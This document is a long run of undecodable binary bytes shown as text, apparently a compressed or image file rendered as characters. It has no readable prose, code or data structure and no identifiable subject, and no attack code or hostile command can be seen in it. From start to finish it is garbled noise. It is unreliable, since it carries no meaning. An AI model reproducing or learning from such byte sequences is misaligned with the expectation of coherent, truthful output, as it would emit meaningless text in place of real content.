��]$IEH��3�܁�c���w8O� ��ղ�d)����-�WW��㑑�(Q�K/�~����jM�:$!)�8��t �����V���+cy����終Ē	e�����
nN�ז�����W��g$����-�9�B���i���y����������c��Ë�/&Y`�t�V&�)�iT{��j﨣���x�r�Se/�I���zzj�|O�<��r9��f1ײ�)Ϊ�L�v��j��΋�o���I��:��سw��8ﬥ�DjjYF��0b�S�zWG�x���V��KF���n7�A��@5��ӱ�jW�� ��h�ƛ�z���=ԡ�H�1.�rwצ�r�������d-�7�sD�C3ma"��k*�,X�o�B�Z}5;�~� �X�דD�*i�z���ķ�Y�
�H#"3�)�4r����a.��3*��ƥ�$
���K���ȯ"�g���,Z3]����4ז���p���� s�{j�h7�4֝��O(&
w!��o�H���Rq@�޵��k�T�Mx���~/� ɮ<���{5�� �2^;sv��1P��0�d���Zlu�_1�� ����bW�X������������7r�ר<V�T��b�%y27�\�Y�9��҄���v
�C�|��w�+x��)T(�)ǩ�_E៷ۿ��^m���;�!�]䢊�E�5���giv���+�;���� �U��~G���G��}��ٛ���+\ ��*��X�$��������N�k�e��/��E���V��6/)��.�C5��&��E�W�3�/*��.�|b��I�u(��H9}u���;��c�_��^�?��� �8��i$��,�
�]E}F�o0� �ߟ�v��8��[m�U��?�F�P�6���� ��|���ş�|���a�ś���x��z��?�y�̹/7��O%���������E���ܙY	�h+Jhe3W�����3Ƃ�V$���zu�5���W�Ay#�cX��~u�� �u���~�<1�2�C�����V)��E5�*k�Om��P�=/����/��>/�1�8,�;!���J$mg��+h�d.���ϲ�C� ��:@�W��A�8����F>�2�S!0�39�NF���-�x��&�L�/c����qeq{��[�x�-䳶�O$�e޻SJ�x9�!�s!�e��q�|ؼ�.QI-�l$���h8�PA��y�U��]|��Ƙ�|Ϗ���`��&B(�K|l���i�zu7Ϳ$x�|]��[���~2��xg�Z���K�v��B�Dp�tc�Y���a����m����rZM��K9��rG{r�skh��Rs�����+��߉�|����� #�;YJߤ0ޛE��y��H���Z�J�q��/�7�����c��kL���A?����](\��0���oƚ���Zo,�_����>sE#���d"�������ncxf  �I���8��2O�o��g��� �0�����V�A\l��yC��Uz����7�#��ű^#����w�����K/߹K��5�Rq1�NUՉ$��.�������"�Zb%��9s=��4}�^�V#���� h��*Gi�����QR[��޿J����lw�ǟo�o!�<������d$=|S��{��o�]��)�5io5���L���夑
{Y�O`��D�ne���	J�j�v���������W��^����i��h�//��3<+B�)T5��1������&�67��^������Ŕ�C3Ֆ��*��C�d��+�?�qy�P��3pL�	wk�yv핑�Q��M(>d��nB|w���<���d$�����$�	ˑ�aÍ*k�Mx�b֘_�����w�ʖ�0-�A��X�P	�բc�G*Ȇ�񯻐�)M��c�� ��i��'����A�*��[Ɵ*�s�J�����QMv؝a>$��~��ı�D�5��ᰰ�KcԢ%����v�v��$10)C� ��<�lI������#���6��������I�G��(KPZ���G�����n��.~B����/���{	̲�̲?vN,�H=tl��K�U��s;7�ZT�Z�� �w�bO)�/�_�$���˓��Yb�B��r%�npԺ�y&��?��A�W�^[�tl��2I�X�@a�J~�_]y������N"��o��H�����`�w%*6q�6׎䥀��gk����,��g�Wd;�ʚ{{�;��s,�@;R6Zu T���)g c��JX��;�e{|��/�=v��%_X����/��9�E�{u���m ��Ԗ��ɼ���b�a簿�ɧHY�K�X�vPG-�5�ߓ�¸�4�5�4n�����@����R���m���������l����Q$��ѡ� j�zj������|e�Xox�{�ج����	�ɤ�H4�o��/��C�o���'ʧ���e��{=!���$r7��u�~a%�����/>�Ɋ�d����[9��/UEt�Tn[�5�����@hz�� �����Mv�U%	��G����m�k��S��(9���V��,1:���c_^e���6J\ߒd<��K����u{-�'z�s5�����qU;��仄�i����fg���~�����,�O����r%���ok����E��+Qk$����V&��/Q����I��rP��z[�2�1�^ (SO`SH�?�%^���CJ��uVR�w{�b�8��$Po�jKTBV*$1��鿦���]�w4'�� *�J�R�5O�iƃ҃W&+���q�@Y�*������
�I:�e���K/(�+#�gЅa���݅�C)>���J�y�rw5��X����h-n ��$j���ؒ�� ��>P�>a��>^��x>Ѧ���ȹ2s
����Y,g����2X[�v%�	]�`Y��V�R�יL�*��!")�?�Қ+/�e,���K��IP7ޝ5㿻+����,%�=q�7XVt�LF9,B}Д̠nA����r�ۏ��[��#��k��u�cFp����5��?~�Ş�͙���.��]�2��/YI@�A���w����v�'!���}�e͍�+��������6�g�c��+��qXK,������d���Jk1�����zj{�x�MQ?�X�+�t��8�`V۶�@#��a�>�s�r���/�V���1ƭ?)c7z�IS������ZhFG��7���`��9;���3���°w���xn�9"/(�hiZ���5��K��筤�O���g�+(�=!ȢBܕ�ToR5��s�	��G�>�_����[ۻ{������/ۯ�b��SA�y�?�[?��nRO ���_��XD��
�� j��*x�*zd|~��Q����X*�Ἇ˼��%�RAulT�0)M��Һ����S�73���o���{��RYL_h�_q=5��~�1�x��ݯ�ב�Y��� �X��>��ۮ�����)-�q���9����i�LD/U�'憢��2�����2����,&���Ke9*Ѿ&1,D���=+MYx���sy�����|�l��s�O4v�p�����Ƅ��?q��Z�SE�@fa��g���:��K��}6lx�����N�_su{�`!���2P��<3�_5���\琦��pC��mm�Y^�22HY@�릍>e�E�Ʒ3�ɔ
@ے�
�u��G�9|��yu��w��f�y�'�e��cZ,Lj[����Բ�f�F{|�jG��4���m�b��,��8n�?��y�/����y��a���{(�Er ��ဿjetj#�̤~�9�����y���2��|k��6M��K��)���1-����{�5�7����8ȸ]ʌ#�6�n�퐥jGOM|����|��'�|���6C#iw=�;u���Yڵ9̪K*GMRhce	(W��M?��2_r��%K�U��XP�^K���s���_�|��'����3�ǙC��3�l���f&9���TlF�=�?�>2���|(q7�� ��1��n�"�k�3�\ܰ��QCP�HC�K���,|=�Y@ lJ*k����p~q�����>i{4	<����["D`�n
���>�#᫜���K/������9�c��a� a"�V���8��̾m��o�&���_���MS%���p@m����K�^�ü�^\C�s���5$����k�����g'���,vF۱N���B��Is�BX��h������RM7�B�;���{@cJo���0��)�/�]yu��w���w�K$1�	'#�jV�u�G6B����^X,��<8F�G�iRH�p�č2P0ަ��^W����i�~A���Z�X�!��}�M�Aҹ/�U�}5�G3��x�&��.�d�/9QRk� �����Y����2p�'�x\��]�ɺ��S�7�~&�ڠ�������g�9�+l�3v����⦇0�Ea���Еzi���w�Y�u�lQu��f@/+�K��/l}Q�A�_�3/�~O���?����/�\c�����vŚ�+�!Ѕ�P��Ǽ����`�v�/ʭԗ��''n���j���箒�^�P���榝:m�P5MA�6���,�`���7�и��"�D��!�Џ��6�%NԐ1ڻ���cYv&pǏE�㯔�� <돃�<w5�3ʓ��� PH�2 W���[�x#�R�)s#,0#$p��$�S�Q���e�X�NC�"�׌��	r�Eq=����� kgrG=�^utQ��k&W3g��v��c1��[[��!e/BjK��d1<���a�_$��H%�]Ւ H3A�M,����W,iժB���I�5Y���m��R�
��;L�+���'�~�SUG�
 �馸����(x�Yv�^�]Ewċ���(�(`£��ZR�tg[��ЄD�z��{���K�|��fqo$�"2�gRC^*+B7�ڞ����-�^�F�5�JX�քҺ�h����6��� ���zӑ>�K$r�����guPdT�+��s��(���Y����q
Ԛ�]��ԍ:y��^${��P������;�ܼ�K%kɪHڔU��C�F8�}Aԗ���Y� �/�Z���k�$Eh��ĒҍC���o_M9�I���sb��4�* �Қ��,fnM
�����W�c�J�N'C+?hZ ��ȿ��ON����c�v\8���yR1� �В_%�Ik�[�oj�yR��� Jj��%sص�g��k���Ѳ�?6&2wPhw�G�:�'����ӏ�ڔ�Z�k�MV.\A��O��fjĜ�;�KT�>�if�T<�)jU�������k�5ɽ�[��jz(�:K�D	W�t$�����\�Iwk7��RC$m)**	V;�k��?|;���=�o��yKז[Sp�/I�p*5@�ɼw)���fɭR�3�ʬ���R�{
�QV�����~�<M�w�?�BY۩9�Կ�Ok���s�Z-KnDǑ5>�V� �#��3�����(�����v�,��o;D�	3�׌�)�:����I-̫��,ͿCZT�cKC��@��-�O]y/�y������ؿ���Ia�U�A���{��tԳ��s�L�=���=��e�����x�YG�a��i�� �7έ|�2
*�?I�$�rju��O��� �����yK��k9f��%܎����4ʡ���� ��N�MG�`
��V��?�5� k+�(Z����QMv�ܬ%
�H$����V����O%s}����d�\r\dlN>g[nQ�$(��_&�_*�9���|5�r�䰚׎A�\���$, �uX�kV�R��,w��F�x� RA$]|��~'���>k������C$젱�W��|���N[)��̼�|�9��Y�����(��u���B>���r^� Rd`������o礚4��ԝ�*~�ђ��[�)��?���Ykg2\9�F#��Ic]���+��te���#+ b	V�Z=ET�,�[óK?�|}�>O�A�������+"�i!D��
�_Z��t.����k%��rS��@�һ\|���u����� o=7����y#dc���^^<��4�,C�	*�-��������N�1��-B,�5�Ml˼R�}Ѱ�z���h>V��_���� �,\Z�j�,�8pk��C�R)^#��������W�nr�1�4�֥���H�0�w�:��b P��Tm^�H&�T��Z;
���6�)+���尽6��ĳ�B����B>��餓�G0؅v�;�HI1ܤ��Z��N����S��lb|r�	��%k�ͺ�qR	,d`���x�L-�B+8.ˀJ��m����������8̂�oC����?l>[i��-o�!�Ĭ��i��� �L���[�co,0Yc(	����:�?��������E39	���k���󘄖�8~��Qi���y�=:�f�˴�Kg�d�Z�B  n�W�Ԉ�2p
�H�GZ��N���+hd�R^eJ��A�]��Ը^0�W�BY$�T�k�ڞ�9�G"$��n܍V
yW��]������ƻTS�Bju-��(&�M
5h���P���%�\��`��6@�Wp���+җY)���p8�KR��v�?].Nh�D[� �%!�9*9$V��TM2���=�GPKq�������X��%4�hF�'�z�54q� :p�.'��Qd,��]Z��R�8?��Һk��������^L��ɩ�?Z�T<�R'�rq�j~_���HL1�;
 �'�M��4b��h��������ږ+2��rf��ǉ]�QA�w�ul.`���!�E��Evn-A���[�� �C��_�@~�j� 7֟��w�cjT1%��� Mѩf�O�k� ͪ4��G�&�������|��s,Q-�s�ɉ� ֊)���g=y+���%���α�mo
d�G������P�M;In���±�����WJ�!�~������0ca����#95�Am3G;۲�\����aN�WY<����8$�fr�����-`���� r���K3��r،�\.R(�V\\��Cso2�X����l�ЍX��v�X&���.2S�m�9���A��D^���<]5��܊��oxt�3������#��G��O]F�L�I�{K*~R��:{����V��ڟ�V����WnH�um�M*OS�efB���D$�K�F�4�JG��h���aeQXl���?_�Q�8�HB�d��jT�yn�\j֑����̹�嶅�{J ����h�=�v�K�	`�
�Z�J�f���t��]��j�\ݞYH� m_���FT"S��X�Mw���	�z�o�~c⦫O�M=N��OZ����*6�F�h�\���N���j;vEIJ�)�������i��*��
��*b�F�7Ԍ�c!S��H���ukk�.c��+#UJ�hA��^9��\���?�oia�RFV��R>dT�[D�������{��u���3Gg������j�$H��kv(H4`o�^m��"�g%��k���Kir����YՒ[[x7c)�o��EA�i�PvrEz�WQO��,��]�Q��_\<]��N�~�#��������Y�5?I�u��	e�����Ә/@7��GjD㄀��zj��������1����RYn�?2@a�}�31��1mٲ�f�\�� � G�H45�W��G+
4hA �+����ד��^+��&�̋�/$�M�p=�䵊T�KFȬ��QB!M|k���e2�=g��V?(a��X�]fri0��'�H�$v�Fq��G�2xȱ�[ ��,����k}m%�FTTS,n���e mM"J��f��H 
�á'S:�n�*��p,(#�:V73Ñ�ky���G���� ���)���M�<�թ̍����׮�Ҍ�Ȩ�j��@�ӥl�U�ֵR�S���9I2˷-�Mw=j+���*�$-��d��p Q�'���F�DNRHy5@�_�����*��w�}?�$,�0n`5>�P壘K��^��1�*'�TGQ�Hf��,ϱ���붑����� =�;�餎9ف�en Pr5c�SJ�4k؀�Y�9ߛ;	�6�S��œ�r,-�A���� m[�f�}k��sC�U�����i)�E;�\l���އV�����P/P��У(F��7�v��X�,s8%H<�u��ߞ���K0GUi-�*�{I4�9���dH䐓��E���ں���x�G�B~���NU(ASp5��sk� ����¿�x�YIs��n/�r�B�����A ���_�oq�^�g�I���B���-��o3VAb1q�� U#<GP?�����/�[�<���S�|���c3-�w�2Aw*�L����,�����y�lg������υ]a>��L�y)2�\�ٞ�n���@nj�SRǥ7����|�+ؾ#�|7e�>5iy}��ɳV������{)bi�#�ש$�ʼl�_ �q��[��������J�'����NS����NOԅ'mx���I�� ��%��"��7���5�����dƪ^Ma0�d��0ݕr�:��Mx��yg�\y��?�[�~�_0�9��/����nf��|����I$��:��y��.y/�-|[�{�ƾ5�����X[CX][c���d.d1\�YW�a���^]���d|��?�q�|�6�[[LfN/�!{�h^J�L�H�!�3ZW�a�ݯ̗�!i�^W�|S�?��6�u��.�r��� �5۫(�E5Pu�ߑ��p����>5��xŇ��t^A�y���$��H� @B�*(�p6�Ϳ��f��l�ޜ�Ɵa�l���l36��2݁q%��wvd�I��;��_�~7�ς�kϼ���o��^�|�#�y^�1Ar�v��r* �)�=���s^e{���d���O�I}���-�,U�v���n������� �vP<#/�3��m�ͭ���s�!��~C�R� ,c����A8Y�,��)�����k>n/����l~�'㌼R�Hm��xb靈�����EY 
���Rڰ1�������iS���8�$�H`Xm�k�w��e�A��VOp�7�s�c��~	$
*�֔����/m���W��z ����Mz�m��?M+��t��A�&C^��A��v�8�ӑ��h}4�� `z� ���P\?4�޼O־��5o=��RH�RJ�BG�Ҩbh?I5 ��EOn��6��H�AC��F��4H5 %O^�$��р���ԋ/P�T���+�z�;zj�����^��;����?M;���� P-HP6���h\�J_�~����׶�)Y����n����B^R�\-��������xp#`ԍ����C�Xt��,�S�5w�6�S�������sx�ɭ�R�k��N�ѩ�	Ě�]B�Ȳ*K�{s�U1�����v���}k�I��S�5�?y��؋(�\x� ���6b�3Z�ơ�H#f!�c�в����^�cy�C|[��Yy���m�&��)q�u}����X�j*0<���I�'�l�Ǿ��[;���>�o.!��� �A���8���i�ߨ�+_!��X�����,�~�
�@;W^Ai�x�W�7�99_'���ww6P\Ha�[�������5�^G�w?n��Ir������yLTz�����I�p��=խ6 F1�`�`Y@��C*��)�㦤&��d�s�[Ch�+1�:���C?������+�4�V: V�nm���:������A*��&?h��9=H W�Q��;y��X(&vN�N�m7;�
���"�(������'9��!����r@߯�56����CJ �I*F��ڊ:��M8��q�")����Ԛj��E�]���z����Ԙ���$
� H�4"r�K��@��%hBaԟ��)������KanZ�Oh��ҧ~���3f����Y�M;2 h�R��5;��iDX5=x����R��D�R�I����V٥��Ado����*��tL�=�	X�߾ܖ�W�Mr3����֛zidYO2:�Z�c�B@����֔�&��2���'��u$@�w��9(C��R5u�������0����>{�	�U�N䁉����	�5��O��S�_,���c���x&���������Z)B�J�	u�g�|;��O�O�L0�+o1���6C{mtR{���!���4�x_�|���#����7'k{wcy�ZEk3��YKʲ���4;TW_x'�>-c�~5�W�8_����tcb�2]�<��%�w�1,�c������'��=�;������i1T��7;�)]D�	��)!�~�~3�Kƭ�^�'�X?�|��Ԏo�幞�������icR��6�'��%𨼳��k#���oű����l����\燰-�4�RTj�Z��Y��'�x�o�<��k�7�{[L�.ձV��IVFx������A4-My|� �w�b�W䜂��ɟ��<0̀(��D񴑬�53$N��B)�ܟʗ�K�?��<?�>5�|����ZO-�6ʄ�DR%u ��ݣy��/ę\��B��	���$s�es�n��E��v�� � ���y/��xǁ|�����Ǟ}7o~��A��ߋ1"���sF�+]|'�>|e2|��x���b����)e���ݣ�Ooߵ��(g�SZ��A��g|��2٬m������>E}����0�	��w��\��.�JM{GC��>�����t͏����,���^�����I��A;Iu:��TT\O,�!7.�lhO� r}5ޔ�p9E�������d�.��J�7 � �r�0��ӯ�m��kԅq�Q�Th�JI$�U^�
��m�| �j��PF�j"��"_�+l}:���-ڵ� $q���N���O>e���\�E� l�EH��6'�]1$V�u,�h{xQ���p}t�$�4�-���T:^��ΫAV$���5^��F�� 5+Z� ��RK�leJ�x�������쓙7q�5=����� ���c^&IzƃPV��mJ)*6������f�L�����Ո<Ha�V�&,�&F#`ǯ_��@aӐ'���"�RG��M��2$��UU���R�w������+X�_"ώ@l�捤S#s_tQJ �����������<4�.��:�������) ��H��t\�/��N���K_��U����NAl?�I#Z�\���n.d�ߖ��}��r��%�9/,Vix�*����Gj�F���}'ie����jD�+2 ��S�w�ӭ<+�?� �>��<s�~A�Y�<�x�����V�#��d$���x9&�*����kkl�xĎ����yB�^��Y&/��������K�(��c�6�\	�)��~cb�֔�$n7���˾U���a��V	$�g��-�����zҕ��1�<�������J�5��k;a<��)yp��x�*j��� ˬ8����W���7�ʬ��D���li��%�@�S����;�9�i���^	P��ݲ%qj���=u�v�?/�:���w����<G��O)��%���3��W0;���p��w�+�]��jw��؊�&d������B9�,-�d1��e�!�	v�#^Q�� �|W��?���K���C�J�|�2}˙b�Z�mE"�e+��j��������1?~���J,���f��_J�W�*P
��նV������[��_�� ��������Q#YC7H�IZ��k��z�xI��?����ם|w��Mk����X���[��k<���QY��(M4�y�J�� )�	���#��@�A���m�C��:h\�� jY���<����/�a�b+������h���~E��"AR�8�4T�9���'�/��#�ݿ��E������,oUH�����6��}��@9}F�e�{�����W� �~�^B;C���専8�1�f��"��� ���~g�$��K���㠍o/n��ŵ�w0��~�Q� Ku}���~O�����\����P�,��+MG+��Z������m��I�uf`�?(|[K/�\�#�!��
SRvMw���q0>�My�ـ�/x�Bܶ�ڟ��b��>I��sVI�rdn�Y�⹑��F����Kn #Ob<�D��Jf��w�WC���i#��R������}�6PN��~:������-�c��,��+U�W���HʱW 8j���<c=��o���� � ����&F���zs��}����V�v��������ȋ�D��!u��������v�~Sr�(,���ޜ�
t���}����K,x|��*��J����LXqS��������%�ۨ��&�f�#����v���:�\dn��������O%�V�P�]v_Zj۱��ei��B�^�\�5�����RL-��E�'��<h�5�}5��ݦIB�ip׶��b�;?�驮"�O$f��X&��
֠�������� ��~����;Uw��׭>��H[e�8�"A���>�y�h��mcw ��J�z�B8[�����n�:�#o�H{nm�iW�v�5]���m䐪�0ڴ5�iu`xVAS��5���A��tҫ^�O��tf� i���L���#u��֔�/���NU�����KK�Wvs@+�]1�'څN�t�Ь�c�֛�N�XW�Wn ~:ݢ���"�� ��Ҵ��IW����+O],e�◃9j��B���}�6���Ҋ��~�j@�j�T����8�@!Z����Ч�$��h����Y�_/d�H�[�ۗMEi��yYc�G"I>��P���ԩ�z��h�5����)%�ac�W��+��W�|������|J�5�O��|ӆ*<�Ri��3w͸,��q�_P.I%��]�wF�|��xX�CI}�H�.�4�����s��:�ʆjU�S��`u��J�s�Kk�U�9�{8|z�,Y7�;��T�Z��u����$1�;4��e�J8�-A�����e2���ڭ��%`�+*� lC?�~��ڭ%9�u�:��ƙ\z����<�D���.J8Vi'�+Jc��i@N���p�o���c�b�&(1^c�ػY�?.�s$�2�@��-�a�^�2�n!��������������T�v ����=����\]^c�����Z�֐QCZ�+E#�� @b	&��.W���b���v	�=��%��u������4bw$)!h=H�F���X��d�=Đ��fZ
~z�o"�VC��I��3װ���;5T�䨲�� ���M��G��w�>V�J,9������a,;���l���%{�heER�9aSJE���'��r&���j��E� Zig��Vd�V��I��v���a?�d�7!7�?�{mkk���e6\-���(�^GDI$�������/�X�Y���#ar1�̺�]�&�]~�~��^�~��S|�'�c�kLn'��],��%�ch�<�U�	�A��,0��l�s����X����/&3\�� }8�Q��c^4���X�6��-�� e�+$<��><ه'�SJo�,_�2���4�>�F��1H
�N���h:�Zg~E����G,�q�n�2V�h�G1X��p��8�ۂ��8 �u���<�ZU�������,q�$S��߈�؜-N�~�����G�]��ɟ���k}�V�W_���{z.	���*�vc��� n�/2��f+-�G��,!��,��4r��o�M)QVW������$�X[�XEu��Co|��%E�)��1���#1$Q�jur��H�^w�q�1z�R��w����Q���̕��-�ؽ!�K��4�,��\�PНŦ!�?��\��J/��M�-t������9&%E�:���&�[�+���K;<��"��.nY��!�T�(ˎQ"l�@�լbӵ�Y��.�ye#�x2���&���R﹐kx���[����"f�0���CEQ�:��r��z�j��*��-%<��k`Iׁ�ko&6�q$wImw-��Gx�Hꪫ�	⤒ ,k�I�D���,Lą�i�F>�j�Z�Iˏ���+N'��+�9.�)�H,n���9T�ދ�1��:k�I���K�C���I=����VRP��� ��I��?�Ƽc}�������	���ܤ5*Q����ɯq�bD��~Jkr�H��y����@5 S}�Yߏ~�<��5yu��Ⱦf���馽tᏱ�y�N�y7Һ��+,��� �ܵ�Z{&����mo�+38���5 ־������k��ϓ��yF�m�o�%��#N,��(EP��O!���-�5m�OW� Ѓ��ڳ����Q�����/q{is���-$Qo�cT��Q� WN�YL�����,yX^�1�̶�b�oyg9�o��^'�6sk�M�W<�Y�'�����B��X�Q����JA:��>e�Yyby^���-���vԪ�"6���9<��b���M����K�m�d-��w����w�~#��|3� ����t���]�\\]P�z �M��5}'Ø�������2#kki�@p�\Io0�2�b���*Q�����F��C5��[d���Z�0V<y�=+�Lm����ᔼ�l���|{2�#������QZ���t5�}x�c�)��l|��y�8��/j	L7��JN��������o=������� �B�t���Z�bW�hc�3�%�|�ٿ��{8��i��l!P�jN�q�ic������۴����5vx���`�s>-��slNw-�Zҽ�?~5�w6���L���h��Ԋ��2�OPtf���Q�jWa���Wh��Y��k��
4l��N_Ȋc��~�#sZ}4�Z��SQ����e�9�������i��\)��#��N�M\ʒ��´��j�z�}}��C�2��\Jѵ7'��щ!��c%� ֟]-�1�$L	�A��uiael�[�[�N�������S�d�����7R�#�$���@P�4�����>u��X���ϊ[��1\d�-�$r	}���๏㏌����|{�ֱ��q��Y���i��L\���jk�|_�#���x���6��y.�1�I;�j�Y+VcR~�xg��v�!ǩ�����c���I=�PR�~$�u����][�^R�X�M;�,e�X��@�*k��R5q��[X"�D���C�kv�<��������h.��;�d��aX��2�@��5
�A<�_����<�s� Ş��缊�����)��/��
����.Řl@��y��o3���3��^Zy����c���r�b,c���)Ll���"�hɥi"�u��=�P�x�4��b���1m$�+#���������1b�ػt�����)���$rZ���G�39;[\o�f-�fV�l�a�1Hm�bL�A_h����cS�? �����w�����o.��)o�id�"���q�^U��?���,V�p�tfg������E#Ĉ�;J�$a����f.o��y����c�Un̗\��4"Dv�,!Ǵ�M���6����J�Ĉ?R)]��Pue��e�FX���ZG��V�S�kԝ|��� -�n�>E�y�B��̕ҼS�O's4��2�c������Ez�����t�z���/-��h��e�Ye�q��{����b��k�ϑ��kk��/��,3^T��͝�K,���H�;3����b5����? �χ�������{��)����d�\�Vu���Q��[K��~�Hc��3Fa���
+NC�6;�X�i��F�[��:͌l;W?n`���vE�S�A�����6�s屪� se�^H�aQ0,b�H�ѽ�@�W_4c��� ��Zf�وrЈ���x�ń�2�D�5�N�2Y󯐏%;M��\P���HU5�7
T
�����ח����8�I�v�b�����h���x�^�.A%�q�O �����^4�g��Z �q+9n5�BŖ���u6��`���mic������D������g�|=�G?�7"�7�w���1[F�a@{P,�j����;E��[�Lb�� ��(?]e���q�)gm�{l��J��2������}�����!A�5$�\Ml$d����әF�y~'~�ld��mđ����F����T��Q�Y(s�r"�u�0���woW�*H���u�+$x��78y�2�ȑ��c˂�x����4������������Soy��?G5�����|��Dh��.�s��	�mxϏ<��y<��ʆT�F�v�"HC�T�߮�j��3 �x�W��[�IyT�u�Yll��Vn�T�v���Ri8��6]��GS��W/�S��^̩aj��@
��c�����뫻����J�d%k*3Z�A���(H�e!�.KJq5�g�;ήPe��LF
N��Une��"�ֵ�TP��$���e��\�r�������-�	�*�=��AU�lMF�:�^cBe�X\f[#-���,�Q�1w���MM=k���nc�Z+y1���߹ �J�b��ٷN�W�����PXD��sHEmnrH�r`��ד�}؈A+�c���Y-�a�Ch�w`�'h	�M��L�R��1-�I���L� h�,��$�W��n*�3�`�X��[9�k%��Ł�����3�Q<�Dj��#oξ��q{���?�_�mb��/n��$�)gE(S`}î��8�i�^)wxy)uSZPzk=����O(���|�����}q�wL�q�u�ǥ5s��x�Y��/o��!G�T�ReffT
�5���fm��ד��J~��Kl,��2�^K L�l�@���<�y�Kb��|��`��#��.bIU_� �%H���y=��;���6&�I�[�N����8�DQ�� ~#O��	�^�9�Kk�������X�' A�#ݬ��|��F>�<N���r�_g.�b;7���G���3<�q�W^'����/��>;ۢ}�a��1�Y�s˯֖��I,���u�U5BV�M%����:�(�_\*�w�^t� MB��U̬ܐ	�nA&��E>�y�<�h�Y�kl܅(hD$�뾍���I� J�i(z��� ��F�mv���Xb54bT$���:�� �.0��xUż���J��@.�$\e��E,a�OQC�ϗZ�k�0��̵�Ysp���Qo��VRYx3��S�ׁ�m��g�m�~S����ݕ���5�7�Q[�(v��C�=UI�=}F�X��%h!NQ4jMx�9r��MC2ܑo)���/�G篖~_��^Y�g�o5�έK��X�uU����p�9y�C�<9��?��69�XK#<|㍠�	.ǹ2���44V�e�.&�g�yn��ݖn���@#�Xm^���!�,��V�A�s$W'���.@�2U+��Q]|Q��1^-��Ҕvkl-�$}j�7+,�̧��J�EV�-Y��^��v⟼�a��u��;�{����i��!3����\#�
�rŎ���iN�K��ݹXD�P��� �lu�>=��>;k��yK���Wv7��:vп �^TPM�����cɲ�L�g�X�$���>y�Di�x��J,w:�eo<~�!�dm�J��0�]�.����;��=��B�
P��;��gq�݈��^X�TB�Q�y�ۭ$�jY/�ŶV�+g�	eA9��f�Y�Hǵ>M!��)����7�|v.nc���`����5�#�!��$��%���纼��`m�YZ^ЕaE��%%�c�z�jE*A<=��ׂ�<����� VI����QRjH:��+�����Ⱀa�6�-+F���dN��~i�Yh����Ll��,<�x/٭�����G֞��l�����"��1�YW�&Gu �j�_�%�7�mr� e��(�<�<VV9k����R�X���*����Q�^ r���66���'�%��ǲ٢��FHw�0B¼]H�Pu���\W������'��Yf�{<���4I,���n�y V���Y�2�	$f�m'܋X�W��Kߺ�4�w���H��_������>��.2�V.���Z����V�عD��M�?���q,2�h�Z�tP�/�n�]e~]��b��x/n�>�B���[����#�B�-E��4����q��xo>� ɥ�c��f��v-�6s� ���]s��[�Y*됲Z���w�9�y�;��\F����YAo$ww�7	E���Ѡ��Q��ٱ�K�u�Iw�q����g6�3B�v�>��T��|�?��h�V�-�� #���,U��@U��������+o����x�Z%��T�����p�0!��SE M4�L�vǈ����ϰ�-�w�6�����]%�Ŗ�,��%�H^�F���4�y�$�{<����\$y)���N,b$��A��V	�M���y���[���;o��w����4��0�*��׋|���WX����缶	�3�7���ͥ���F��A;�)Myn6����[WV��#��K��P���ՌG�0LA���������J���4=u�����R{L��q�nUXr;�����~D��;{iyۉ�#���k��R6a�O�,6$X�Z���a$�6�w�ÀZЅ �Օ�~	�c#ocC��u7S2��O�5{���ldw�;_��d<y��Еx2���WX� ��f|�� �0�^=��`q��R+�E�ͭ~�+%#U@w�� 5�y>7-���"Ho�o5�����>�t��Џ������׈����_����@��� ��v�>�Wj�e�T�#�7�BP�<I�5a���#�0v�ⱳdg�����
�I,�>�Ar~!�Sn�x�X�n�A���W���;�RA{�x���XH�� qpH#�ϟ|����|I�6�_#��Z5��LLm�jFY������*ƻj�������Z�����d~��1���YB�ZtP+������
�������6�v��nm��6�qj;�6�����Am��<N�g.�q���	�' E�O��.�C��-
1��$ѽk�ɮ%I��4���	��X�O&_CN�����E"�fy�n�bU ������l�� x���s�m���/�����*X����A=z�q>;���W�� �'2C�y4� x�q,��d��
WV��!��x�R��m�-�^ܙ	���60v�f�*����!���y���-%ӯ�]����לIf�r�nڇb	�V�O��˥ϼ�y��%g&�K�x�� '1:̬�oU+E$��s�^[�|E{&w*"%Oۇ���G27�y�|���EV�v���ue��[x��h��Xn�q���M=����8b���Z��)�P���aB�9E�}����A4�K5~ћ�'��?�4י|��W����9����\��:�@��T�*�s�:��ێW�6Ȝ�g�|��xb������(�0�E5% Mu}�����,����Oqߴ�������U�r�>���.B�q�h�Wo��;��E�8��:=�b-2�Fq�?���?��c㺷�����_7i����EFؚkA��6#ي�]�C�ЏA���u��� ��|j��w���[�E1`����7�/������!�h��v�H�I�����Wri�cs��,�ݜ|x�d(F���ւ� �N��_=�{?�7#��fkk��T���p&�F(�� �CV�ƇV�L�Gj���hx,h���7P6ѳ3	���=����C�j�[ $x@��
�SF 
��k/�� ._�18������[��k���d7��yV�R���ַyT��|�iܐF-U{�
�b%�*��vۥu�G�.����7�>S���&���	�9-�Ʈ�jSjk��^*�a0�0�˫mc�q}�Q� ��t������_f� �H�E5���IeP_j�z�|$��k,<���h^6���k�En��E$@5�C���|^���3Y}����ZI9�����'�^o��ƒ���ǳ⭯#t)����1M/�7KabJ�py,�Xq&B�-�7*�a�a�� �S��i�]x�����M����ۉd������T��^�"Th�X�|j  �ϔ�y&S�g��"��m%�����H����� 5=ǋ%���L��a�/'&xYG���on��})�w�y�/6��'=�T�0��s�6�"��ɉ�;o�����>?7�1���b!o
Գ�T�rMY��c�k���TycV+ZӒ��5��AW�D#�.�hǱ�h�{k붯��m-���X�-ˣ#��v��ڇ���^Qa���?���^�1������x�V���R�R��4���Oݯ�������?�]�omi����6O$-%v�1�$�4�&,������x�<4x�'�@��(�<���"�I$�Z�w����>�d ]�qYdgQA!z)&�W������\����D$5R
��CWS|]��}�"{�R[���^�����Ԑ���5�3u����n3~s���!��c{}�����]<�g��g��
���j(�R���O��'w���9l���R�\�6f�U�ު�N�H��`����ߌ��U��+8�2Y��#8Z<�XU�F�;��>~(���t��\G2�$�V Tҝhu�6G�|fK-��;/!�����i5�-��x���;� ���ր��~$�H�����+�� #ZK���h�c0��V��� Fo�E�+�_�-Z�>�9�K�����Osq$35�4-o+4e#P�P֚�x��63��k{��#L��Q'��.�x��Z&g!ܲ���d�y��ܣ�Y�����Y8r��k� �2�8Ϙ0����\��1Mg"��<��3AU�M=�ߘ��9{(al������B�� �}��! �c�J[O6w#i(�9�����F���:�
